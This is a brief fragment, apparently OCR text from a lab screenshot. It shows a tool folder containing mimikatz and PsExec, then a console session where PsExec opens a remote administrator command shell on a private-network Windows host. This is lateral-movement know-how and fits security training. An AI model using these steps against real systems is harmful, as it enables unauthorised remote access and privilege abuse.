 accesschk mimikatz ntrights pinger pinger pinglog PsExec
\\192.168.56.30: cmd
Microsoft Windows [Version 10.0.19045.4291]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>PsExec.exe \\192.168.56.30 -r niceman -accepteula cmd
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.19045.4780]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
win10adm\administrator
C:\Windows\system32>